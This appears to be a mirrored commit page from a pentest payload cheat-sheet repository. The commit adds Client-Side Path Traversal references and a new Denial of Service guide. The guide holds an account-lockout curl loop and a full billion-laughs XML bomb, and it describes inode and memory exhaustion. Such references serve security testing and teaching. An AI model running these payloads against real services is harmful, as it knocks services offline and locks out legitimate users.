mirror of
https://github.com/swisskyrepo/PayloadsAllTheThings.git
synced 2025-02-20 13:46:05 +00:00
Denial of Service
This commit is contained in:
parent
37f0740d07
commit
25a664625d
@ -10,6 +10,11 @@ Since every request is initiated from within the frontend of the application, th
|
||||
* [doyensec/CSPTBurpExtension](https://github.com/doyensec/CSPTBurpExtension) - CSPT is an open-source Burp Suite extension to find and exploit Client-Side Path Traversal.
|
||||
|
||||
|
||||
## Lab
|
||||
|
||||
* [doyensec/CSPTPlayground](https://github.com/doyensec/CSPTPlayground) - CSPTPlayground is an open-source playground to find and exploit Client-Side Path Traversal (CSPT).
|
||||
|
||||
|
||||
## CSPT to XSS
|
||||
|
||||

|
||||
@ -55,4 +60,5 @@ Real-World Scenarios:
|
||||
* [Leaking Jupyter instance auth token chaining CVE-2023-39968, CVE-2024-22421 and a chromium bug - Davwwwx - 30-08-2023](https://blog.xss.am/2023/08/cve-2023-39968-jupyter-token-leak/)
|
||||
* [Tweet - @HusseiN98D - 5 july 2024](https://twitter.com/HusseiN98D/status/1809164551822172616)
|
||||
* [On-site request forgery - Dafydd Stuttard - 03 May 2007](https://portswigger.net/blog/on-site-request-forgery)
|
||||
* [Bypassing WAFs to Exploit CSPT Using Encoding Levels - Matan Berson - 2024-05-10](https://matanber.com/blog/cspt-levels)
|
||||
* [Bypassing WAFs to Exploit CSPT Using Encoding Levels - Matan Berson - 2024-05-10](https://matanber.com/blog/cspt-levels)
|
||||
* [Automating Client-Side Path Traversals Discovery - Vitor Falcao - October 3, 2024](https://vitorfalcao.com/posts/automating-cspt-discovery/)
|
||||
75
Denial of Service/README.md
Normal file
75
Denial of Service/README.md
Normal file
@ -0,0 +1,75 @@
|
||||
# Denial of Service
|
||||
|
||||
> A Denial of Service (DoS) attack aims to make a service unavailable by overwhelming it with a flood of illegitimate requests or exploiting vulnerabilities in the target's software to crash or degrade performance. In a Distributed Denial of Service (DDoS), attackers use multiple sources (often compromised machines) to perform the attack simultaneously.
|
||||
|
||||
|
||||
## Summary
|
||||
|
||||
* [DoS - Locking Customer Accounts](#dos---locking-customer-accounts)
|
||||
* [DoS - File Limits on FileSystem](#dos---file-limits-on-filesystem)
|
||||
* [DoS - Memory Exhaustion - Technology Related](#dos---memory-exhaustion---technology-related)
|
||||
|
||||
|
||||
## DoS - Locking Customer Accounts
|
||||
|
||||
Example of Denial of Service that can occur when testing customer accounts.
|
||||
Be very careful as this is most likely **out-of-scope** and can have a high impact on the business.
|
||||
|
||||
* Multiple attempts on the login page when the account is temporary/indefinitely banned after X bad attempts.
|
||||
```ps1
|
||||
for i in {1..100}; do curl -X POST -d "username=user&password=wrong" <target_login_url>; done
|
||||
```
|
||||
|
||||
|
||||
## DoS - File Limits on FileSystem
|
||||
|
||||
When a process is writing a file on the server, try to reach the maximum number of files allowed by the filesystem format. The system should output a message: `No space left on device` when the limit is reached.
|
||||
|
||||
| Filesystem | Maximum Inodes |
|
||||
| --- | --- |
|
||||
| BTRFS | 2^64 (~18 quintillion) |
|
||||
| EXT4 | ~4 billion |
|
||||
| FAT32 | ~268 million files |
|
||||
| NTFS | ~4.2 billion (MFT entries) |
|
||||
| XFS | Dynamic (disk size) |
|
||||
| ZFS | ~281 trillion |
|
||||
|
||||
An alternative of this technique would be to fill a file used by the application until it reaches the maximum size allowed by the filesystem, for example it can occur on a SQLite database or a log file.
|
||||
|
||||
FAT32 has a significant limitation of **4 GB**, which is why it's often replaced with exFAT or NTFS for larger files.
|
||||
|
||||
Modern filesystems like BTRFS, ZFS, and XFS support exabyte-scale files, well beyond current storage capacities, making them future-proof for large datasets.
|
||||
|
||||
|
||||
## DoS - Memory Exhaustion - Technology Related
|
||||
|
||||
Depending on the technology used by the website, an attacker may have the ability to trigger specific functions or paradigm that will consume a huge chunk of memory
|
||||
|
||||
* **XML External Entity**: Billion laughs attack/XML bomb
|
||||
```xml
|
||||
<?xml version="1.0"?>
|
||||
<!DOCTYPE lolz [
|
||||
<!ENTITY lol "lol">
|
||||
<!ELEMENT lolz (#PCDATA)>
|
||||
<!ENTITY lol1 "&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;">
|
||||
<!ENTITY lol2 "&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;">
|
||||
<!ENTITY lol3 "&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;">
|
||||
<!ENTITY lol4 "&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;">
|
||||
<!ENTITY lol5 "&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;">
|
||||
<!ENTITY lol6 "&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;">
|
||||
<!ENTITY lol7 "&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;">
|
||||
<!ENTITY lol8 "&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;">
|
||||
<!ENTITY lol9 "&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;">
|
||||
]>
|
||||
<lolz>&lol9;</lolz>
|
||||
```
|
||||
* **GraphQL**: Deep Query
|
||||
* **Image Resizing**: try to send invalid pictures with modified headers, e.g: abnormal size, big number of pixels.
|
||||
* **SVG handling**: SVG file format is based on XML, try the billion laughs attack.
|
||||
* **Regular Expression**: ReDoS
|
||||
|
||||
|
||||
## References
|
||||
|
||||
* [DEF CON 32 - Practical Exploitation of DoS in Bug Bounty - Roni Lupin Carta - 16 oct. 2024](https://youtu.be/b7WlUofPJpU)
|
||||
* [Denial of Service Cheat Sheet - OWASP Cheat Sheet Series](https://cheatsheetseries.owasp.org/cheatsheets/Denial_of_Service_Cheat_Sheet.html)
|
||||
Loading…
Reference in New Issue
Block a user